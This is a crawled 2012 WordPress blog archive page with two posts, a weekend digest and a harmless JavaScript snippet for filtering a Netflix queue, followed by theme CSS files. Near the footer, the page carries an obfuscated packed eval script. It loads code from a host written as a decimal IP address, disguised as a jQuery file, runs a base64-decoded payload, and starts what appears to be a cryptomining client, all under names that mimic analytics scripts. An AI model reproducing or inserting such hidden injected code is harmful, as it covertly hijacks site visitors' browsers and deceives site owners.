

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chobas.com/blog/2012/05/
body_size: 6443
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">

<head>
	<title>chobas.com&#039;s blog   &raquo; 2012 &raquo; May</title>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="author" content="TODO" />
  <meta name="generator" content="WordPress 3.1" /> <!-- leave this for stats -->
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chobas.com/blog/feed/rdf/" />
	<link rel="alternate" type="application/rss+xml" title="chobas.com&#039;s blog RSS Feed" href="http://chobas.com/blog/feed/" />
	<link rel="pingback" href="http://chobas.com/blog/xmlrpc.php" />
	<link rel="stylesheet" href="http://chobas.com/blog/wp-content/themes/lucid/stylesheets/master.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="http://chobas.com/blog/wp-content/themes/lucid/stylesheets/color.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="http://chobas.com/blog/wp-content/themes/lucid/stylesheets/print.css" type="text/css" media="print" />
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/cookies.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/prototype.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/effects.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/typo.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/lucid.js" type="text/javascript"></script>

  <link rel='stylesheet' id='openid-css'  href='http://chobas.com/blog/wp-content/plugins/openid/f/openid.css?ver=519' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chobas.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chobas.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='chobas.com&#039;s blog' href='http://chobas.com/blog/' />
<link rel="stylesheet" type="text/css" href="http://chobas.com/blog/wp-content/plugins/wp-recaptcha/recaptcha.css" /><meta http-equiv="X-XRDS-Location" content="http://chobas.com/blog/?xrds" />
<meta http-equiv="X-Yadis-Location" content="http://chobas.com/blog/?xrds" />
</head>
<body class="c-ms cs2 fixed">

<div id="wrapper"><div id="w2"><div id="w3" class="clearfix">

<div id="header" class="clearfix">
  <div id="logo">
		<h1><a href="http://chobas.com/blog/">chobas.com&#039;s blog</a></h1>
		Just another WordPress weblog  </div>
  <div id="search">
    <!-- TODO <%= render :partial => "shared/search" %> -->
    <form action="http://chobas.com/blog/" id="sform" method="get">
		<label for="q">Live Search:</label><input type="text" id="q" name="s" value="" size="15" />
		<img alt="Spinner" id="search_spinner" src="http://chobas.com/blog/wp-content/themes/lucid/images/spinner.gif" style="display:none;" />
		</form>
		<script type="text/javascript">
		//<![CDATA[
		//new Form.Element.Observer('q', 1, function(element, value) {new Ajax.Updater('search-results', 'http://chobas.com/blog/wp-content/plugins/addicted_live_search/search_results.php', {asynchronous:true, method: 'get', evalScripts:true, onComplete:function(request){showSearch()}, onLoading:function(request){Element.show('search_spinner')}, parameters:'paged=1&s=' + escape($F('q'))})})
		//]]>
		</script>
    <a href="javascript:;" title="Close search results" id="search-close" onclick="closeSearch()" style="display:none;">Close search results</a>
    <div id="search-results"></div>
  </div>
  <ul id="preferences">
    <li><a href="javascript:;" id="layout-options" title="Layout and color options">Layout and color options</a></li>
    <li><a href="javascript:;" id="layout-fixed" title="Switch to fixed layout">Fixed</a></li>
    <li><a href="javascript:;" id="layout-fluid" title="Switch to fluid layout">Fluid</a></li>
  </ul>
  <div id="theme-panel" style="display:none;">
    <ul>
      <li><a href="javascript:;" id="cs0_swatch" title="Ruby color set">Ruby color set</a></li>
      <li><a href="javascript:;" id="cs1_swatch" title="Mint color set">Mint color set</a></li>
      <li><a href="javascript:;" id="cs2_swatch" title="Bleached color set">Bleached color set</a></li>
    </ul>
  </div>
</div>

<div id="content">

<div id="maincol"><div id="mc2">
	
<div class="post">
  <div class="post-title" id="post-1036"><h1><a href="http://chobas.com/blog/2012/05/20/weekend-digest/" rel="bookmark" title="Permanent Link to Weekend digest">Weekend digest</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Sun, 20 May 2012 22:48:46 +0000">Sun, 20 May 2012 22:48:46 +0000</span></p>

  <div class="post-body">
		<p>Someone at work used to (and still might), post a digest of sorts of her weekend.  This is mine:</p>
<p>This weekend I was oncall, rode 15 miles on my bike, pulled weeds in my backyard, tested out a Seagate 3TB drive, procured a hoe and rake from Home Depot, vacuumed, swept and swiffered my kitchen floor, went to Church, read more in <em>Atlas Shrugged</em>, and ate some barbecue.</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/general/" title="View all posts in General" rel="category tag">General</a> <strong>|</strong>   <a href="http://chobas.com/blog/2012/05/20/weekend-digest/#comments" title="Comment on Weekend digest">2 Comments</a>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2012/05/20/weekend-digest/"
    dc:identifier="http://chobas.com/blog/2012/05/20/weekend-digest/"
    dc:title="Weekend digest"
    trackback:ping="http://chobas.com/blog/2012/05/20/weekend-digest/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-1030"><h1><a href="http://chobas.com/blog/2012/05/20/netflix-queue-hacking/" rel="bookmark" title="Permanent Link to Netflix queue hacking">Netflix queue hacking</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Sun, 20 May 2012 20:00:58 +0000">Sun, 20 May 2012 20:00:58 +0000</span></p>

  <div class="post-body">
		<p>If ever you want to filter your queue by some min/max rating, and possibly look only for a specific genre. YMMV. Class names subject to change.  Void where prohibited.</p>
<p><code>
<pre>function getstbrMaskFgSpan(element) {
  var spans = element.getElementsByTagName("span");
  for (var span, k = 0; span = spans[k]; k++) {
    if (span.className.match(/stbrMaskFg/)) {
      return span;
    }
  }
  return null;
}

var minRating = 3.7;
var maxRating = 5.0;
var tables = document.getElementsByTagName('table');
for (var table, i = 0; table = tables[i]; i++) {
  if (table.className != "qtbl") {
    continue;
  }

  var rows = table.getElementsByTagName('tr');
  for (var row, j = 0; row = rows[j]; j++) {
    // filter out tv shows
    if (row.innerHTML.match(/series_only/)) {
      row.style.display = "none";
      continue;
    }

    // possibly filter for just action movies
    if (!row.innerHTML.match(/Action/)) {
      row.style.display = "none";
      continue;
    }

    var span = getstbrMaskFgSpan(row);
    if (span != undefined) {
      var rating = span.className.replace(/.*sbmf-([0-9]+).*/g, "$1");
      rating = parseFloat(rating) / 10.;
      if (minRating < rating &#038;&#038; rating <= maxRating) {
        row.style.display = "";
      } else {
        row.style.display = "none";
      }
    }
  }
}</pre>
</pre>
<p></code></p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/technology/" title="View all posts in Technology" rel="category tag">Technology</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2012/05/20/netflix-queue-hacking/"
    dc:identifier="http://chobas.com/blog/2012/05/20/netflix-queue-hacking/"
    dc:title="Netflix queue hacking"
    trackback:ping="http://chobas.com/blog/2012/05/20/netflix-queue-hacking/trackback/" />
</rdf:RDF>  -->
	
    
    <div class="navigation">
      <div class="alignleft"></div>
      <div class="alignright"></div>
    </div>

  </div></div> <!-- end #maincol -->

<div id="subcol">
  <div class="bt"><div></div></div>
  <div id="sc2">
		<div class="sidebar-node">
		<h3>Categories</h3>
		<ul id="categories">
				<li class="cat-item cat-item-39"><a href="http://chobas.com/blog/category/bike-log/" title="View all posts filed under Bike Log">Bike Log</a> (4)
</li>
	<li class="cat-item cat-item-38"><a href="http://chobas.com/blog/category/depressing-statistics/" title="View all posts filed under Depressing Statistics">Depressing Statistics</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="http://chobas.com/blog/category/general/" title="View all posts filed under General">General</a> (416)
</li>
	<li class="cat-item cat-item-5"><a href="http://chobas.com/blog/category/movies/" title="View all posts filed under Movies">Movies</a> (80)
</li>
	<li class="cat-item cat-item-4"><a href="http://chobas.com/blog/category/photo-links/" title="View all posts filed under Photo Links">Photo Links</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="http://chobas.com/blog/category/politics/" title="View all posts filed under Politics">Politics</a> (11)
</li>
	<li class="cat-item cat-item-2"><a href="http://chobas.com/blog/category/technology/" title="View all posts filed under Technology">Technology</a> (76)
</li>
	<li class="cat-item cat-item-10"><a href="http://chobas.com/blog/category/tweets/" title="View all posts filed under Tweets">Tweets</a> (46)
</li>
	<li class="cat-item cat-item-3"><a href="http://chobas.com/blog/category/women/" title="View all posts filed under Women">Women</a> (21)
</li>
		</ul>
	</div>

	<div class="sidebar-node">
		<h3>Archives</h3>
		<ul id="archives">
				<li><a href='http://chobas.com/blog/2012/07/' title='July 2012'>July 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/06/' title='June 2012'>June 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/05/' title='May 2012'>May 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/04/' title='April 2012'>April 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/03/' title='March 2012'>March 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/02/' title='February 2012'>February 2012</a></li>
	<li><a href='http://chobas.com/blog/2010/10/' title='October 2010'>October 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/06/' title='June 2010'>June 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/05/' title='May 2010'>May 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/04/' title='April 2010'>April 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/03/' title='March 2010'>March 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/02/' title='February 2010'>February 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/01/' title='January 2010'>January 2010</a></li>
	<li><a href='http://chobas.com/blog/2009/12/' title='December 2009'>December 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/11/' title='November 2009'>November 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/10/' title='October 2009'>October 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/09/' title='September 2009'>September 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/08/' title='August 2009'>August 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/07/' title='July 2009'>July 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/06/' title='June 2009'>June 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/05/' title='May 2009'>May 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/04/' title='April 2009'>April 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/03/' title='March 2009'>March 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/02/' title='February 2009'>February 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/01/' title='January 2009'>January 2009</a></li>
	<li><a href='http://chobas.com/blog/2008/12/' title='December 2008'>December 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/11/' title='November 2008'>November 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/10/' title='October 2008'>October 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/09/' title='September 2008'>September 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/08/' title='August 2008'>August 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/07/' title='July 2008'>July 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/06/' title='June 2008'>June 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/05/' title='May 2008'>May 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/04/' title='April 2008'>April 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/03/' title='March 2008'>March 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/02/' title='February 2008'>February 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/01/' title='January 2008'>January 2008</a></li>
	<li><a href='http://chobas.com/blog/2007/12/' title='December 2007'>December 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/11/' title='November 2007'>November 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/10/' title='October 2007'>October 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/09/' title='September 2007'>September 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/08/' title='August 2007'>August 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/07/' title='July 2007'>July 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/06/' title='June 2007'>June 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/05/' title='May 2007'>May 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/04/' title='April 2007'>April 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/03/' title='March 2007'>March 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/02/' title='February 2007'>February 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/01/' title='January 2007'>January 2007</a></li>
	<li><a href='http://chobas.com/blog/2006/12/' title='December 2006'>December 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/11/' title='November 2006'>November 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/10/' title='October 2006'>October 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/09/' title='September 2006'>September 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/08/' title='August 2006'>August 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/07/' title='July 2006'>July 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/06/' title='June 2006'>June 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/05/' title='May 2006'>May 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/04/' title='April 2006'>April 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/03/' title='March 2006'>March 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/02/' title='February 2006'>February 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/01/' title='January 2006'>January 2006</a></li>
	<li><a href='http://chobas.com/blog/2005/12/' title='December 2005'>December 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/11/' title='November 2005'>November 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/10/' title='October 2005'>October 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/09/' title='September 2005'>September 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/08/' title='August 2005'>August 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/07/' title='July 2005'>July 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/06/' title='June 2005'>June 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/05/' title='May 2005'>May 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/04/' title='April 2005'>April 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/03/' title='March 2005'>March 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/02/' title='February 2005'>February 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/01/' title='January 2005'>January 2005</a></li>
	<li><a href='http://chobas.com/blog/2004/12/' title='December 2004'>December 2004</a></li>
	<li><a href='http://chobas.com/blog/2004/11/' title='November 2004'>November 2004</a></li>
	<li><a href='http://chobas.com/blog/2004/10/' title='October 2004'>October 2004</a></li>
	<li><a href='http://chobas.com/blog/2004/09/' title='September 2004'>September 2004</a></li>
		</ul>
	</div>

	<div class="sidebar-node">
		<h3>Pages</h3>
		<ul>
			<li class="page_item page-item-14"><a href="http://chobas.com/blog/firewire-debian/" title="Firewire Debian">Firewire Debian</a></li>
		</ul>
	</div>

	<div class="sidebar-node">
		<h3>Links</h3>
		<ul>
			<li><a href="http://chobas.com/blog" title="Home">Home</a></li>
<li><a href="http://chobas.com/photoblog" title="Chobas.com&#8217;s Photoblog">Photoblog</a></li>
		</ul>
	</div>

		
  <!-- TODO
	<div class="sidebar-node">
		<h3>Links</h3>
		<ul>
			<li>
						<p>You are currently browsing the <a href="http://chobas.com/blog/">chobas.com&#039;s blog</a> weblog archives
			for May, 2012.</p>

						</li>
		</ul>
	</div>
	-->

	<div class="sidebar-node">
		<h3>Syndicate</h3>
		<ul>
			<li><a href="http://chobas.com/blog/feed/" title="Articles feed">Articles</a></li>
			<li><a href="http://chobas.com/blog/comments/feed/" title="Comments feed">Comments</a></li>
		</ul>
	</div>

  <a href="http://wordpress.org" title="Powered by WordPress; state-of-the-art semantic personal publishing platform."><img src="http://chobas.com/blog/wp-content/themes/lucid/images/wp3.png" alt="Powered by WordPress; state-of-the-art semantic personal publishing platform."/></a>
  </div>
</div> <!-- end #subcol -->

</div> <!-- end #content -->

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div id="subfoot">
  <div class="bb"><div></div></div>
</div>

<div id="footer">
  <p>
		<!-- If you'd like to support WordPress, having the "powered by" link someone on your blog is the best way, it's our only promotion or advertising. -->
    <a href="http://validator.w3.org/check/referer" title="Validates this page">XHTML</a>,
    <a href="http://jigsaw.w3.org/css-validator/check/referer?warning=no&amp;profile=css2" title="Validates the CSS on this page.">CSS</a>.
    Template by <a href="http://www.soniciq.com" title="SonicIQ - Website Development">SonicIQ</a>.
		<!-- 17 queries. 0.364 seconds. -->
  </p>
</div>

</div></div></div> <!-- end #wrapper -->


		<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-94927-1");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>








--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/master.css
body_size: 557
content:
/*
--------------------------------------------------
{$company_name} - Screen master styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */

@import url(base.css);
@import url(local.css);

/* = Basic styles
----------------------------------------------- */
a img {
	border-width: 0;
	border-style: none;
}
th, td {
  text-align: left;
  vertical-align: top;
}

/* = Mid-pass filter
----------------------------------------------- */
@media tty {
 i{content:"\";/*" "*/}} @import 'ie5win.css'; /*";}
}/* */

--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/color.css
body_size: 3652
content:
/*
--------------------------------------------------
{$company_name} - Color styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */


/* = Red
-------------------------------------------------- */
.cs0 {
	background-color: #7d000a;
	background-image: url(../images/cs0_main.gif);
}
.cs0 h1, .cs0 h2, .cs0 h3, .cs0 h4, .cs0 h5, .cs0 h6 {
	color: #7d000a;
}
.cs0 a, .cs0 a:visited, .cs0 a:active {
	color: #7d000a;
}
.cs0 a:hover {
	color: #8e111b;
}
.cs0 #wrapper {
	background-image: url(../images/cs0_grad.gif);
}
.cs0 #w2 {
	background-image: url(../images/cs0_border_left.gif);
}
.cs0 #w3 {
	background-image: url(../images/cs0_border_right.gif);
}
.cs0 #header {
	background-image: url(../images/cs0_header.gif);
}
.cs0 #logo {
	background-image: url(../images/cs0_logo.gif);
}
.cs0 #search {
	background-image: url(../images/cs0_search.gif);
}
.cs0 #content, .cs0 #subcol {
	background-image: url(../images/cs0_subcol_borders.gif);
}
.cs0 #sc2 {
	background-color: #d6c69c;
}
.cs0 #subcol .bt, .cs0 #subcol .bt div,
.cs0 #subfoot .bb, .cs0 #subfoot .bb div {
	background-image: url(../images/cs0_subcol.gif);
}
.cs0 .post .post-title, .cs0 .post .post-title h1 {
	background-color: #7d000a;
	background-image: url(../images/cs0_post_head.gif);
}
.cs0 .post .auth em, .cs0 .post .auth em span {
  color: #7d000a;
	background-image: url(../images/cs0_cal.gif);
}
.cs0 #subcol .sidebar-node {
	background-color: #e1d5b6;
}
.cs0 #subcol .sidebar-node h3 {
	background-color: #e1d5b6;
	background-image: url(../images/cs0_sidenode_header.gif);
}
.cs0 #subcol .sidebar-node ul {
	background-image: url(../images/cs0_sidenode_foot.gif);
	padding-top: 2px;
}
.cs0 #subcol .sidebar-node ul li {
	background-image: url(../images/cs0_sidenode_bullet.gif);
	border-top: 1px solid #e8e0c9;
	border-bottom: 1px solid #d6c69c;
}


/* = Mint
-------------------------------------------------- */
.cs1 {
	background-color: #46501c;
	background-image: url(../images/cs1_main.gif);
}
.cs1 h1, .cs1 h2, .cs1 h3, .cs1 h4, .cs1 h5, .cs1 h6 {
	color: #373935;
}
.cs1 a, .cs1 a:visited, .cs1 a:active {
	color: #373935;
}
.cs1 a:hover {
	color: #46501c;
}
.cs1 #wrapper {
	background-image: url(../images/cs1_grad.gif);
}
.cs1 #w2 {
	background-image: url(../images/cs1_border_left.gif);
}
.cs1 #w3 {
	background-image: url(../images/cs1_border_right.gif);
}
.cs1 #header {
	background-image: url(../images/cs1_header.gif);
}
.cs1 #logo {
	background-image: url(../images/cs1_logo.gif);
}
.cs1 #search {
	background-image: url(../images/cs1_search.gif);
}
.cs1 #content, .cs1 #subcol {
	background-image: url(../images/cs1_subcol_borders.gif);
}
.cs1 #sc2 {
	background-color: #b6c688;
}
.cs1 #subcol .bt, .cs1 #subcol .bt div,
.cs1 #subfoot .bb, .cs1 #subfoot .bb div {
	background-image: url(../images/cs1_subcol.gif);
}
.cs1 .post .post-title, .cs1 .post .post-title h1 {
	background-color: #373935;
	background-image: url(../images/cs1_post_head.gif);
}
.cs1 .post .auth em, .cs1 .post .auth em span {
  color: #373935;
	background-image: url(../images/cs1_cal.gif);
}
.cs1 #subcol .sidebar-node {
	background-color: #c9dba1;
}
.cs1 #subcol .sidebar-node h3 {
	background-color: #c9dba1;
	background-image: url(../images/cs1_sidenode_header.gif);
}
.cs1 #subcol .sidebar-node ul {
	background-image: url(../images/cs1_sidenode_foot.gif);
}
.cs1 #subcol .sidebar-node ul li {
	background-image: url(../images/cs1_sidenode_bullet.gif);
}

/* = Bleached (in progress)
-------------------------------------------------- */
.cs2 .post .auth em, .cs2 .post .auth em span {
	background-image: url(../images/cs2_cal.gif);
}


--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/base.css
body_size: 12370
content:
/*
--------------------------------------------------
{$company_name} - Screen base styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */


/* = Clearfix
-------------------------------------------------- */
.clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
    overflow:hidden;
}
.clearfix { display: inline-table; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */


body {
  margin: 0;
	padding: 0;
	font: small Verdana, sans-serif;
	text-align: center;
	color: #666;
	line-height: 1.4em;
}
#wrapper {
	font-size: 85%;
	background-repeat: repeat-x;
}
#w2 {
	width: 760px;
	margin: 0 auto;
	padding-left: 5px;
	text-align: left;
	position: relative;
	background-color: #fff;
	background-repeat: repeat-y;
	background-position: 0 0;
}
#w3 {
	padding-right: 6px;
	background-color: #fff;
	background-repeat: repeat-y;
	background-position: 100% 0;
}


/* Fluid Layout
-------------------------------------------------- */

body.fluid {
	background-position: 0 0;
}
.fluid #wrapper {
	padding: 20px 24px 0;
	background-position: 0 0;
}
.fluid #w2 {
	width: auto;
}

/* Fluid Layout
-------------------------------------------------- */

body.fixed {
	background-position: 50% 0;
}
.fixed #wrapper {
	padding: 20px 0 0;
	background-position: 50% 0;
	text-align: center;
}
.fixed #w2 {
	/* 768 - 5 due to negative margins */
	width: 763px;
	text-align: left;
}



/* = Column arrangement classes
-------------------------------------------------- */
.c-ms #wrapper { }
.c-sm #wrapper { }

/* = Links
-------------------------------------------------- */
a {
	color: #469;
	text-decoration: none;
	border-bottom: 1px dotted #bbb;
}
a:visited {
	color: #89c;
	text-decoration: none;
	border-bottom: 1px dotted #bbb;
}
a:hover {
	color: #036;
	border-bottom-style: solid;
}
a img {
  border-width: 0;
}


/* = Misc
-------------------------------------------------- */
p, form, h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
  padding: 0;
	margin: 0;
}

p {
	margin-bottom: 1.5em;
}
h1 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	font-size: 200%;
}
h2 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	font-size: 150%;
	margin-bottom: 1em;
}
h3 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	padding-bottom: .2em;
	margin: 1.2em 0 1em;
	font-size: 130%;
	color: #666;
	border-bottom: 1px solid #eaeaea;
}
h3 a:link, h3 a:visited {
	font-size: 130%;
	text-decoration: none;
	border-bottom: none;
}
h3 a:hover {
	color: #036;
}
h4, h5, h6 {
	font-family: "Trebuchet MS", Verdana, sans-serif;
	margin: 1em 0;
	color: #333;
}
h4 { font-size: 120%; }
h5 { font-size: 110%; }
h6 { font-size: 105%; }

blockquote {
	margin: 1.5em;
	padding: 1.3em 1.6em .5em;
	background: #f5f5f5;
	border: 1px solid #ddd;
}
blockquote cite { font-style: normal; }

code {
	color: #8ac;
	font-size: 130%;
	line-height: 1.2em;
	text-align: left;
}
code strong {
	color: #469;
}
abbr, acronym {
	font-style: normal;
	border-bottom: 1px dotted #aaa;
	cursor: help;
}
a abbr {
	border: none;
}
em {
	font-style: italic;
}
strong {
	font-weight: bold;
}
del {
	text-decoration: line-through;
	color: #999;
}
ins {
	text-decoration: none;
	font-style: italic;
}
address {
	margin: 0;
	padding: 0;
	font-style: normal;
}



/* = Header
-------------------------------------------------- */
#header {
	position: relative;
